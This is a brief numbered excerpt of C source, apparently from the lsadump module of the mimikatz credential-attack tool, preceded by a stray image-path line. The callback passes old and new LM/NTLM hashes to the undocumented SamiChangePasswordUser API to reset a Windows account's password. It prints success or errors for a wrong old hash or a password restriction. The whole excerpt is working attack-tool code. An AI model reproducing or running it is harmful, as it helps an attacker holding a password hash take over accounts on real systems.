 2167 */
2168 NTSTATUS CALLBACK kuhl_m_lsadump_changentlm_callback(SAMPR_HANDLE hUser, PVOID pvArg)
2169 {
2170 PKUHL_M_LSADUMP_CHANGENTLM_DATA data = (PKUHL_M_LSADUMP_CHANGENTLM_DATA) pvArg;
2171 NTSTATUS status = SamiChangePasswordUser(hUser, data->isOldLM, data->oldLM, data->newLM, data->isNewNTLM, data->oldNTLM, data->newNTLM);
2172 if(NT_SUCCESS(status))
2173 kprintf(L"\n>> Change password is a success!\n");
2174 else if(status == STATUS_WRONG_PASSWORD)
2175 PRINT_ERROR(L"Bad old NTLM hash or password!\n");
2176 else if(status == STATUS_PASSWORD_RESTRICTION)
2177 PRINT_ERROR(L"Bad new NTLM hash or password! (restriction)\n");
2178 else PRINT_ERROR(L"SamiChangePasswordUser: %08x\n", status);
2179 return status;
2180 }
2181